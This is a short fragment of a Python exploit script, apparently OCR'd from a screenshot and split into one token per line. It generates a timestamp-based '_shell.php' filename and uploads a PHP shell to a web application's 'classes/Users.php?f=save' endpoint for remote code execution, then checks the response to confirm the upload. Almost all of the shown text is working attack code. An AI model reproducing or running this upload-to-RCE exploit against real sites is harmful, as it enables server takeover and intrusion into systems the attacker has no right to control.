
    date 
=
datetime
.
datetime
.
strptime
(
date_string
,
"%y-%m-%d %H:%M"
)
    timestamp 
=
datetime
.
datetime
.
timestamp
(
date
)
file
=
int
(
timestamp
)
    final_name 
=
str
(
file
)
+
'_shell.php'
return
 final_name

filename 
=
 id_generator
(
)
#Uploading Reverse Shell
print
(
"[*]Uploading PHP Shell For 
RCE..."
)
upload 
=
s
.
post
(
LINK
+
'classes/Users.php?f=save'
,
cookies
=
cookies
,
 files
=
phpshell
,
data
=
data
)
shell_upload 
=
True
if
(
"Undefined 
index: id in"
in
 upload
.
text
)
else